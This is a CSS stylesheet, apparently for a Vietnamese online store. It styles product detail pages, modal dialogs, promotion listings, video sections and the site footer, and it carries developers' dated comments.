    .store-ch ul li a:hover, .store-ch ul li a:hover span {
        color: #e62e24;
    }

    .store-ch .cont {
        padding: 15px 15px 5px 15px;
        border-radius: 10px;
        border: 1px solid #e3e3e3;
        background: #fff;
    }

    .title-store-detail {
        position: absolute;
        top: -14px;
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .item-utilities {
        float: left;
        margin-right: 22px;
    }

    .item-utilities:last-child {
        margin-right: 0;
    }

    .icon-video {
        width: 60px;
        height: 60px;
        background: #fff url(img/icon.png) no-repeat 5px -546px;
        display: block;
        border: 1px solid #e3e3e3;
        border-radius: 3px;
    }

    .item-utilities:hover .icon-360, .item-utilities:hover .icon-video {
        background-color: #f7f7f7;
        border-color: #e62e24;
    }

    .item-utilities a.utilities-360 {
        text-align: center;
        color: #333;
        display: block;
        width: 60px;
    }

    .pic-detail-small {
        width: 70px;
        height: 70px;
        position: relative;
        border: 1px solid #e3e3e3;
        border-radius: 3px;
        margin-bottom: 5px;
    }

    .pic-detail-small span {
        color: #f5ec00;
        font-size: 20px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        z-index: 9;
        text-shadow: 2px 2px 1px #000;
        -webkit-text-shadow: 2px 2px 1px #000;
        -moz-text-shadow: 2px 2px 1px #000;
    }

    .pic-detail-small img {
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
    }

    .view-all-pic {
        width: 60px;
        display: block;
        text-align: center;
        color: #333;
        line-height: 1;
    }

/*.cont-detail-product .col-right {
    width: 285px;
    float: right;
    }*/

/*.cont-detail-product .col-left {
    margin-right: 305px;
    }*/

    .parameter {
        padding-bottom: 30px;
        margin-bottom: 15px;
    }

    .parameter h2, .compare h2, .review-posts h2, .video-detail h2, .hot-image h2, .widget-product-detail h2 {
        font-size: 16px;
        color: #222222;
        text-transform: uppercase;
        margin-bottom: 15px;
        padding-top: 3px;
        font-weight: bold;
    }

    .video-detail h2 {
        text-align: left;
    }

    .parametdesc li {
        display: table;
        padding: 8px;
        width: 100%;
        font-size: 14px;
        overflow: hidden;
        line-height: 20px;
        border-bottom: 1px solid #eee;
    }

    .parametdesc li:last-child {
        border-bottom: none;
    }

    .parametdesc li span {
        font-weight: 400;
        display: table-cell;
        width: 30%;
        vertical-align: middle;
        color: #888;
        padding-left: 0px;
        padding-right: 10px;
    }

    .parametdesc li strong {
        display: table-cell;
        font-weight: normal;
        vertical-align: middle;
        color: #333;
        padding-left: 30px;
    }

    .view-detail-ts {
        width: 200px;
        height: 45px;
        border-radius: 5px;
        border: 1px solid #0E3178;
        color: #0E3178;
        font-size: 14px;
        text-transform: uppercase;
        line-height: 45px;
        text-align: center;
        display: block;
        margin: 0 auto;
    }

    .view-detail-ts:hover {
        color: #fff;
        background: #0E3178;
    }

    /***********/
    .img-item-compare {
        width: 100px;
        height: 70px;
        overflow: hidden;
        float: left;
        border: 1px solid #eee;
    }

    .news-manual .item-compare {
        margin-bottom: 20px;
    }

    .item-compare {
        margin-bottom: 10px;
    }

    .item-compare .box-info {
        margin-left: 115px;
    }

    .item-compare .box-info h3, .laptop-accessories .box-info h4 {
        margin: 0 0 10px 0;
    }

    .price-main {
        margin-bottom: 8px;
        color: #ff0000;
    }

    .item-compare .box-info h3 a {
        font-size: 14px;
        color: #333;
        font-weight: normal;
    }

    .laptop-accessories .box-info h4:hover {
        color: #0e3178
    }

    .item-compare .box-info .top-info {
        overflow: hidden;
    }

    .item-compare .box-info .description-product {
        margin-top: 0;
    }

    .buttom-ss {
    }

    .review-posts {
        padding-bottom: 30px;
        margin-bottom: 15px;
        max-width: 795px;
    }

/*.widget-product-detail {
    margin-bottom: 50px;
}
*/
.store-gan, .call-purchase {
    position: relative;
    padding-left: 20px;
}

.store-gan a {
    color: #0e3178;
}

.store-gan:before {
    content: '';
    width: 17px;
    height: 20px;
    background: url(img/icon-option.png) no-repeat 0 -258px;
    position: absolute;
    top: 4px;
    left: 0;
}

.call-purchase:before {
    content: '';
    width: 17px;
    height: 20px;
    background: url(img/icon-option.png) no-repeat -20px -256px;
    position: absolute;
    top: 4px;
    left: 0px;
}

.general-information.fixed {
    position: fixed;
    width: 280px;
    top: 100px;
    margin-left: 490px;
    background: #fff;
    z-index: 9;
}

.general-information.fixed .action-purchase-detail, .general-information.fixed .action-purchase-detail.ex1 {
    float: none !important;
    width: 100%;
    margin: 5px 0;
}

.menu-show {
    display: none;
}

@media (min-width: 1px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
}

@media (min-width: 1px) {
    .modal-sm {
        width: 300px;
    }
}

.close {
    float: right;
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #0095e6;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
}

.close:focus, .close:hover {
    color: #f6931f;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .8
}

button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    padding: 7px;
    right: -30px;
    top: -30px;
    position: absolute;
}

.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    padding: 10px;
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}

.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}

.modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
    margin-top: -2px
}

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

.modal-dialog.modal-sm-danhgia {
    width: 950px;
    margin: 20px auto;
}

.modal-dialog.modal-sm-danhgia .modal-content {
    padding: 15px;
}

/*********/
.hotline-top {
    width: 230px;
    float: right;
    background: url(img/bg-hotline.png) no-repeat;
    padding-left: 50px;
    height: 46px;
    margin-top: 25px;
}

.hotline-top p {
    line-height: .6;
}

.hotline-top a {
    font-size: 14px;
    color: #333333;
}

.hotline-top a span {
    font-size: 20px;
    color: #ee211e;
    font-weight: bold;
}

.title-product {
    height: 35px;
    background: #eee;
}

.title-product h2 {
    display: table;
    float: left;
    font-size: 14px;
    margin: 10px 0 0 15px;
}

.title-product h2 a {
    color: #333;
    text-transform: uppercase;
    font-weight: bold;
    font-style: italic;
}

.view-all {
    color: #0E3178;
    float: right;
    margin-top: 6px;
    margin-right: 10px;
    font-size: 13px;
}

.ranking {
    width: 42px;
    height: 57px;
    background: url(img/icon-ranking.png) no-repeat;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
}

.ranking:before {
    content: '1';
    font-size: 23px;
    color: #d96405;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 4px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.product-much .double:nth-child(1) .ranking:before {
    content: '1';
}

.product-much .double:nth-child(2) .ranking:before {
    content: '2';
}

.product-much .double:nth-child(3) .ranking:before {
    content: '3';
}

.product-much .double:nth-child(4) .ranking:before {
    content: '4';
}

.product-much .double:nth-child(5) .ranking:before {
    content: '5';
}

.product-much .double:nth-child(6) .ranking:before {
    content: '6';
}

.product-much .double:nth-child(7) .ranking:before {
    content: '7';
}

.product-much .double:nth-child(8) .ranking:before {
    content: '8';
}

.product-much .double:nth-child(9) .ranking:before {
    content: '9';
}

.product-much .double:nth-child(10) .ranking:before {
    content: '10';
}

/*****/
.bike-product {
    margin-top: 20px;
}

.img-thumb-bike {
    width: 80px;
    float: right;
    border-left: 1px solid #e3e3e3;
    /*height: 80px;*/
    /*overflow-y: scroll;*/
}

.item-thumb {
    display: block;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid #e3e3e3;
    position: relative;
}

.item-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
}

.item-thumb:last-child {
    border: none;
}

.img-bike {
    /*margin-right: 80px;*/
    margin-right: 0px;
    /*height: 280px;*/
    /*height: 300px;*/
    height: 380px;
    background: #fff;
}

.box-img-bike {
    /*border: 1px solid #e3e3e3;*/
}

.title-bike {
    height: 29px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    margin-top: 0;
}

.title-bike a {
    text-transform: uppercase;
    font-size: 13.5px;
    color: #0E3178;
    font-weight: bold;
    text-shadow: 0px 1px 2px #A3A1A1;
}

.info-l {
    width: 55%;
    float: left;
}

.item-bike {
    margin-bottom: 25px;
    /*background: #fff;*/
    /*height: 435px;*/
    /*height: 450px;*/
    height: 530px;
    overflow: hidden;
}

.item-bike .box-info {
    background: #f7f7f7;
    padding-top: 6px;
}

.item-bike .info-r {
    width: 45%;
    float: right;
    /*padding-top: 10px;*/
    padding-top: 2px;
}

.item-bike .price {
    float: right;
    padding: 5px 10px;
}

.item-bike .price:hover {
    border: 2px solid #ed1c23;
    padding: 3px 10px;
}

.item-bike .price, .item-bike .old-price {
    text-align: right;
}

.cont-main .bike-product .row {
    margin: 0 -10px;
}

.cont-main .bike-product .row .col-xs-6 {
    padding: 0 10px;
}

.item-bike .order-product {
    position: static;
    float: right;
}

/*********/
.box-news-right .cont {
    padding: 0 15px;
    background: #fff;
}

.title-news-right {
    height: 35px;
    background: #eee
}

.title-news-right h2 {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    margin-top: 0px;
    color: #333;
    line-height: 35px;
    padding-left: 15px;
}

.box-news-right {
    margin-bottom: 21px;
}

.box-news-right .box-news {
    height: 78px;
}

.box-news-right .img-news {
    height: 60px;
}

.banner-right-main {
    width: 393px;
    height: 425px;
    overflow: hidden;
    display: block;
    margin-top: 45px;
}

.item-bike .gift {
    background: #f7f7f7;
}

/* footer Viet - 14/09/2106*/
#footer, #collection, #header {
    min-width: 1200px;
}

.search-much {
    height: 40px;
    overflow: hidden;
    background: #e6e5e5;
}

.search-much h5 {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #0E3178;
    font-weight: bold;
}

.search-much ul {
    float: left;
    margin-left: 30px;
}

.search-much ul li {
    float: left;
    list-style: none;
}

.search-much ul li a {
    color: #777;
    padding: 10px 20px 10px 30px;
    position: relative;
    display: block;
    font-size: 14px;
}

.search-much ul li a:before {
    content: '';
    position: absolute;
    top: 18px;
    left: 15px;
    width: 5px;
    height: 5px;
    border-radius: 5000px;
    background: #999;
}

.search-much ul li:hover a {
    color: #0E3178
}

.search-much ul li:hover a:before {
    background: #0E3178;
}

.cont-ft {
    padding: 25px 0 0;
    background: #fff;
    color: #4095ce;
}

.cont-ft h2 {
    color: #eb1c22;
    font-size: 16px;
    font-weight: bold;
    margin: 5px 0px 20px 0px;
    text-transform: uppercase;
    position: relative;
}

.cont-ft h2:after {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line3.png) no-repeat left;
    left: 0px;
    top: 20px;
}

.cont-ft .col-xs-3:nth-child(1) h2,
.cont-ft .col-xs-3:nth-child(2) h2,
.cont-ft .col-xs-3:nth-child(3) h2 {
    padding-left: 40px;
    position: relative;
}

.cont-ft .col-xs-3:nth-child(1) h2:before,
.cont-ft .col-xs-3:nth-child(2) h2:before,
.cont-ft .col-xs-3:nth-child(3) h2:before {
    content: '';
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    background: url(img/2.png) no-repeat left;
    top: -26px;
    left: 0px;
}

.cont-ft .col-xs-3:nth-child(2) h2:before {
    background: url(img/1.png) no-repeat left;
    top: -20px;
}

.cont-ft .col-xs-3:nth-child(3) h2:before {
    background: url(img/4.png) no-repeat left;
    top: -21px;

}

.cont-ft .col-xs-3:nth-child(3) {
}

.cont-ft .col-xs-3:nth-child(3) > p {
    padding-left: 12px;
}

.menu-ft li {
    list-style: none;
    padding-left: 12px;
    position: relative;
}

.menu-ft li:before {
    content: '';
    position: absolute;
    top: 10px;
    left: 0;
    width: 10px;
    height: 10px;
    background: url(img/nut-footer.png) no-repeat;
}

.menu-ft li a {
    color: #3f95ce;
    font-size: 14px;
    padding: 3px 0;
    display: block;
}

.menu-ft li a span {
    color: #e12222;
    font-weight: bold;
    font-size: 16px;
}

.menu-ft li:hover a {
    color: #666
}

.address h2 {
    font-weight: bold;
    font-size: 14px;
    line-height: 22px;
    margin: 40px 0px 15px 0;
    text-transform: uppercase;
    /*color: #454545;*/
    color: #ed1c22;
    position: relative;
}

.address h2:after {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line2.png) no-repeat left;
    left: 0px;
    top: 20px;
}

.list-atm li {
    width: 50%;
    float: left;
    height: 40px;
    text-align: left;
    list-style: none;
    margin-bottom: 5px;
}

.list-atm li img {
    max-height: 40px;
    max-width: 70px;
    margin: 0 auto;
}

.payment-ft h2 {
    font-size: 18px;
    color: #ed1b24;
    margin-top: 20px;
    font-weight: normal;
}

.address p {
    text-align: left;
    float: left;
    width: 100%;
    margin-bottom: 5px;
    color: #0371c0;
    padding-left: 12px;
    position: relative;
}

.bottom-ft-cont1 p {
    color: #0371c0;
}

.bottom-ft-cont2 {
    padding-top: 10px;
    position: relative;
}

.bottom-ft-cont2:before {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line2.png) no-repeat left;
    left: 0px;
    top: -5px;
}

.warranty {
}

.warranty h2 {
    color: #ed1b26;
    font-weight: bold;
    text-transform: uppercase;
    margin: 10px 0px 20px 0px;
    font-size: 13px;
    position: relative;
}

.warranty h2:before {
    content: '';
    position: absolute;
    display: block;
    width: 305px;
    height: 6px;
    background: url(img/line2.png) no-repeat left;
    left: 0px;
    top: 18px;
}

.warranty .form-control {
    width: 70%;
    float: left;
}

.warranty .form-horizontal .form-group {
    width: 300px;
}

#warraty-check {
    background-color: #0163a0;
    border-color: #73a6c5;
    width: 27%;
    float: right;
    border-radius: 5px;
}

.menu-ft1 li {
    color: #4095ce;
    font-size: 14px;
    padding-left: 12px;
    position: relative;
}

.menu-ft1 li:before {
    content: '';
    position: absolute;
    top: 8px;
    left: 0;
    width: 10px;
    height: 10px;
    background: url(img/nut-footer.png) no-repeat;
}

.menu-ft1 li .tel-kd {
    color: #FF0000;
    font-size: 18px;
    font-family: arial, helvetica, sans-serif;
    font-weight: bold;
}

/*.payment-ft p {
    font-size: 14px;
    color: #0371c0;
        font-weight: bold;
    float: left;
    width: 50%;
    }*/

/*.list-atm {
    margin: 0px 0px 0px 0px;
    position: relative;
}
.list-atm:before {

    }*/
    .certify {
        padding-top: 0;
        float: right;
    }

    .certify li {
        list-style: none;
        margin-bottom: 20px;
        color: #ed1b24;
        text-transform: uppercase;
    }

    .certify li p {
        color: #666;
        font-size: 16px;
    }

    .certify li img {
        max-height: 76px;
    }

    .bt-ft {
        height: 40px;
        background: #fff;
    }

    .coppyright {
        float: left;
        line-height: 40px;
        margin-bottom: 0;
        text-transform: uppercase;
        color: #666;
    }

    .nano {
        float: right;
        margin-bottom: 0;
    }

    .nano a {
        font-size: 13px;
        color: #666;
        line-height: 40px;
    }

    .bottom-ft {
        background: #f1f1f1;
        /*margin-bottom: 20 px*/
    }

    /*Doan them ngay 30/8/2016*/
    /******khuyen mai******/

    .page-promotion {
        background: #f0f0f0;
    }

    .page-promotion .banner-right {
        text-align: center;
    }
    /*banner-promotion*/

    .menu-promotion {
        margin-top: 0px;
        margin-bottom: 10px;
    }

    .menu-promotion li.active,
    .menu-promotion li:hover {
        background: #ed1b24;
    }

    .repairs-home-1 {
        background-position: -5px -273px;
    }

    .repairs-home-2 {
        background-position: -5px -273px;
    }

    .repairs-home-3 {
        background-position: -5px -273px;
    }

    .repairs-home-4 {
        background-position: -5px -273px;
    }

    .repairs-home-5 {
        background-position: -5px -273px;
    }

    .menu-promotion li:hover .repairs-home-1 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-2 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-3 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-4 {
        background-position: -5px -246px;
    }

    .menu-promotion li:hover .repairs-home-5 {
        background-position: -5px -246px;
    }

    .row-banner-promotion {
        margin-left: -8px;
        margin-right: -8px;
    }

    .content-promotion {
        border-top: none;
        border-left: none;
        margin: 40px 0px 14px 0px;
    }

    .content-promotion .col-sm-6 {
        margin-bottom: 16px;
        padding-left: 8px;
        padding-right: 8px;
    }

    .item-promotion {
        height: 440px;
        overflow: hidden;
        background: #fff;
    }

    .item-promotion .border-pro {
        /*border: 8px solid #ed1b24;*/
        height: 100%;
    }

    .item-promotion .box-img-promotion {
        height: 275px;
        overflow: hidden;
    }

    .box-img-promotion img:hover {
        opacity: 0.8;
    }

    .cont-promotion .row {
        border-left: none;
        border-top: none;
        margin: 0px -15px;
    }

    .box-body-promotion {
        padding: 10px;
    }

    .box-body-promotion .title-pro {
    }

    .box-body-promotion .title-pro a {
        color: #393722;
        font-size: 16px;
        font-weight: bold;

    }

    .box-body-promotion .title-pro a:hover {
        color: #0E3178;
    }

    .box-body-promotion .date-pro {
        padding: 5px 0px 5px 0px;
    }

    .box-body-promotion .date-pro span {
        font-size: 14px;
        color: #646462;
    }

    .box-body-promotion .description-pro {
        padding: 5px 0px 0px 0px;
        border-top: 1px solid #dddddd;
        height: 70px;
        overflow: hidden;
        line-height: 1.5;
        text-align: justify;
    }

    .box-body-promotion .description-pro span {
        font-size: 14px;
        color: #646462;
    }

    /*list-promotion*/

    .list-promotion {
        padding-bottom: 30px;
    }

    .img-promotion {
        height: 330px;
        overflow: hidden;
    }

    .box-promotion {
        height: 600px;
        border-right: 1px dashed #a8a9ad;
        border-bottom: 1px dashed #a8a9ad;
    }

    .content-list-promotion .row .col-xs-6:nth-child(2) .box-product,
    .content-list-promotion .row .col-xs-6:nth-child(4) .box-product {
        border-right: none;
    }

    .content-list-promotion .row .col-xs-6:nth-child(3) .box-product,
    .content-list-promotion .row .col-xs-6:nth-child(4) .box-product {
        border-bottom: none;
    }

    .title-list-promotion {
        background: #fff;
        /* width: 65%; */
        padding: 10px 5px;
        margin: 5px 0px 25px 0px;
        /* border: 1px solid #c7c8ca; */
    }

    .title-list-promotion h3 {
        margin: 0px;
    }

    .title-list-promotion h3 a {
        color: #919598;
        font-size: 18px;
        text-transform: uppercase;
        font-weight: bold;
    }

    .content-list-promotion .row {
        margin: 0px;
    }

    .content-list-promotion .row .col-xs-6 {
        padding: 0px;
    }

    .content-list-promotion .box-info-promotion {
        padding: 10px 50px;
    }

    .content-list-promotion .box-info-promotion h4 {
        width: 75%;
        height: 20px;
    }

    .box-promotion .box-info-promotion .price {
        padding-left: 0px;
    }

/*.box-promotion .box-info-promotion .price .gkm {
    color: #666;
    font-size: 13px;
    font-weight: 400;
    }*/
    .gift-promotion {
        height: auto;
        background: url('img/icon-hop-qua1.png') no-repeat;
    }

    .gift-promotion .gift-text {
        color: red;
        font-size: 18px;
        padding-left: 10px;
        text-transform: uppercase;
        padding-top: 5px;
        display: block;
    }

    .box-gift {
        background: #e6e7e9;
        width: 300px;
        height: 120px;
        margin-left: -35px;
        margin-top: 5px;
    }

    .box-gift ul {
        padding: 5px;
    }

    .box-gift ul li,
    .box-gift ul p {
        position: relative;
        padding-left: 25px;
        list-style: none;
    }

    .box-gift ul li:before,
    .box-gift ul p:before {
        position: absolute;
        content: '';
        display: block;
        width: 25px;
        height: 25px;
        background: url('img/icon_button.png') no-repeat;
        left: 6px;
        top: 4px;
    }

    .sale-promotion {
        position: absolute;
        top: 25px;
        right: 0;
        padding: 65px 65px 65px 65px;
        background: url("img/icon-giamgia11.png") no-repeat;
        z-index: 9;
    }

    .buy-promotion {
        font-size: 18px;
        padding: 5px 10px;
        display: block;
        position: absolute;
        bottom: 210px;
        right: 50px;
        z-index: 8;
        border-radius: 3px;
        font-weight: bold;
        background: #f06024;
        background: -moz-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: -webkit-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: -o-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: -ms-linear-gradient(90deg, #f06024 30%, #f5873c 70%);
        background: linear-gradient(0deg, #f06024 30%, #f5873c 70%);
        color: #fff;
        width: 120px;
        text-transform: uppercase;
        text-align: center;
    }

    .installment-promotion {
        color: #fff;
        font-size: 18px;
        padding: 5px 10px;
        display: block;
        position: absolute;
        bottom: 160px;
        right: 50px;
        z-index: 8;
        border-radius: 3px;
        font-weight: bold;
        background: #1591d0;
        background: -moz-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: -webkit-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: -o-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: -ms-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
        background: linear-gradient(0deg, #1591d0 30%, #4ab4e8 70%);
        width: 120px;
    }

    .order-promotion {
        bottom: 110px;
        right: 50px;
        font-size: 18px;
        text-transform: uppercase;
        padding: 5px 12px;
    }

    .buy-promotion:hover {
        color: #fff;
        background: #f06024;
    }

    .installment-promotion:hover {
        color: #fff;
        background: #1591d0;
    }

    .order-product.product-off {
        color: #ff0000;
    }

    .order-product.product-off:hover {
        color: #fff;
    }

    /*Doãn thêm ngày 26/9/2019*/
    /*box-banner-video*/
    .box-banner-video {
    }

    .page-video {
    }

    .menu-video {
        margin-top: 0px;
        margin-bottom: 22px;
    }

    .menu-video li.active, .menu-video li:hover {
        background: #ed1b24;
    }

    .menu-video li {
        float: left;
        display: inline-flex;
    }

    .menu-video li a {
        color: #949599;
    }

    .menu-video li.active > a > .repairs-home {

    }

    /*content-menu-video*/
    .content-menu-video {
        margin-bottom: 25px;
    }

    .content-menu-video .row {
        margin-left: -8px;
        margin-right: -8px;
    }

    .content-menu-video .col-sm-8,
    .content-menu-video .col-sm-4 {
        padding-left: 8px;
        padding-right: 8px;

    }

    .video-mv, .content-mv {
        height: 412px;
        overflow: hidden;
    }

    .content-mv {
        overflow-y: scroll;
    }

    /*list-video*/
    .list-video {
    }

    .title-lv {
    }

    .title-lv h2 {
        margin: 10px 0px 25px 0px;
        font-size: 14px;
        font-weight: bold;
    }

    .title-lv h2 a {
        text-transform: uppercase;
        color: #242021;
        background: #c1bfc0;
        padding: 4px 10px 4px 10px;
        position: relative;
    }

    .title-lv h2 a:after {
        content: '';
        position: absolute;
        display: block;
        top: 0px;
        background: url(img/bg_video.png) no-repeat;
        width: 750px;
        height: 24px;
        right: -748px;
    }

    /*content-lv*/
    .content-lv {
    }

    .content-lv .row-lv {
        margin-left: -11px;
        margin-right: -11px;
    }

    .content-lv .row-lv .col-lv-2 {
        padding-left: 11px;
        padding-right: 11px;
        width: 20%;
        float: left;
        margin-bottom: 54px;
        /*margin-bottom: 24px;*/
    }

    .col-video {
        height: 114px;
        overflow: hidden;
    }

    .col-title {
        height: 36px;
        overflow: hidden;
        background: #d2d3d5;

    }

    .col-title h3 {
        margin: 0px 0px 0px 10px;
    }

    .col-title h3 a {
        color: #000000;
        font-size: 12px;
        text-transform: uppercase;
        line-height: 35px;
    }

    .col-title h3 a:hover {
        color: #333;
    }

    .list-video2 .title-lv,
    .list-video3 .title-lv,
    .list-new-pro .title-lv {
        margin-top: -20px;
    }

    /*list-new-pro*/
    .list-new-pro {
    }

    .list-new-pro .col-video {
        height: 145px;
    }

    /*Viet-Ngày-5/10/16*/
    .logo-brand {
        float: left;
    }

    .title-brand {
        float: left;
        margin-top: 13px;
        margin-left: 15px;
    }

    .title-brand h3 {
        font-size: 12px;
        color: #1f74b5;
        margin-left: 15px;
    }

    .title-brand:before {
        content: '';
        position: absolute;
        border-left: 2px solid #aeaeae;
        height: 35px;
        width: 2px;
        top: 23px;
    }

    .cont-logo-brand {
        float: left;
        width: 250px;
        margin-left: 5px;
        margin-top: 5px;
    }

    .cont-logo-brand:after {
        content: '';
        position: absolute;
        border-right: 2px solid #aeaeae;
        height: 70px;
        width: 2px;
        top: 7px;
    }

    .cont-logo {
    }

    .item-logo {
        width: 33.33%;
        float: left;
        text-align: center;
        padding: 3px 0px;
        position: relative;
        height: 40px;
    }

    .item-logo img {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        max-width: 100%;
        margin: auto;
        max-height: 100%;
    }

    .item-logo:nth-child(3) img {
        width: 70px;
        top: -10px;
    }

    .hotline-group {
        float: left;
    }

    .cont-phone {
        /*width: 180px;*/
        width: 260px;
        margin-top: 13px;
        margin-left: 10px;
    }

    .cont-phone ul li {
        list-style: none;
    }

    .cont-phone ul li a {
        /*font-size: 13px;*/
        font-size: 18px;
        color: #1f74b5;
    }

    .cont-phone ul li a span {
        color: #f91816;
        font-weight: bold;
    }

    .product-info-conf-item.product-attr-item {
        display: inline-block;
    }

    .product-info-conf.product-attr {
        display: inline-flex;
    }

    .callus {
        display: none;
    }

    /*doãn chỉnh ngày 14_11_2016*/

    .quick-search-in .colright .item-product {
        height: 330px;
        float: none;
    }

    .quick-search-in .colright .box-product {
        padding: 5px;
        height: 330px;
    }

    .quick-search-in .colright .item-product .box-img-product {
        height: 210px;
        overflow: hidden;
        position: relative;
    }

    .quick-search-in .colright .item-product .box-img-product img {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        margin: auto;
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transition: .6s all ease;
        -webkit-transition: .6s all ease;
        -moz-transition: .6s all ease;
        -ms-transition: .6s all ease;
        -o-transition: .6s all ease;
    }

    .quick-search-in .colright .item-product .box-img-product img:hover {
        transform: scale(1.15);
        -webkit-transform: scale(1.15);
        -moz-transform: scale(1.15);
        -ms-transform: scale(1.15);
        -o-transform: scale(1.15);
        transition: .6s all ease;
        -webkit-transition: .6s all ease;
        -moz-transition: .6s all ease;
        -ms-transition: .6s all ease;
        -o-transition: .6s all ease;
    }

    .quick-search-in .colright .item-product .box-info-product .box-price {
        font-size: 16px;
        font-weight: bold;
        color: #ff0000;
    }

    .quick-search-in .colright .item-product .box-info-product .price_old {
        color: #666;
        font-size: 15px;
    }

    /*.showroom-ft { display: none;}*/
    .showroom-ft-add h2 {
        font-size: 18px;
        color: #ed1b24;
        margin-top: 20px;
        font-weight: normal;
    }

    .showroom-ft-add ul.list_store li i.icon-address {
        /* background: url(img/icon_address1.png) no-repeat 0px 0px; */
        background: url(img/icon_address_house1.png) no-repeat 0px 6px;
        width: 35px;
        height: 30px;
        display: block;
        float: left;
    }

    .showroom-ft-add ul.list_store li {
        border-bottom: solid thin #dedfe0;
        position: relative;
        list-style: none;
    }

    .showroom-ft-add ul.list_store li a {
        font-size: 14px;
        color: #199bcc;
        display: block;
        width: 80%;
        /* width: 100%; */
        padding: 5px 0px 5px 35px;
        line-height: 1.2;
        text-decoration: none;
        font-weight: normal;
    }

    .showroom-ft-add ul.list_store li span {
        color: #f8931f;
        font-size: 13px;
    }

    /*viet*/
    .admin-reply {
        color: #c04502;
        background: #fdc929;
        font-weight: 600;
    }

    .title-ss {
        font-size: 16px;
        color: #222222;
        text-transform: uppercase;
        margin-bottom: 15px;
        padding-top: 3px;
        font-weight: bold;
    }

    .news-manual .title-product {
        background: none;
    }

    .news-manual .title-product {
        background: none;
    }

    .address-ft h2 {
        color: #4187ba;
        font-size: 18px;
        text-transform: uppercase;
        border-bottom: 1px solid #bbb;
    }

    .address-ft ul li {
        list-style: none;
        color: #199bcc;
    }

    .address-ft ul li span {
        color: #ed1b24;
    }

    .box-widget1, .box-widget2, .box-widget3, .box-widget4 {
        margin-bottom: 20px;
        border-bottom: 1px solid #c3c3c3;
        overflow: auto;
    }

    .col-right .compare h2 {
        margin-top: 0px !important;
    }

    .camera-bg {
        background: url(img/photo-camera.png) no-repeat center center;
        margin-right: 10px;
        padding: 0 10px;
        border: 1px solid #fdd504;
        border-radius: 4px;
        height: 30px;
        width: 30px;
    }

    /********DANH GIA*******/
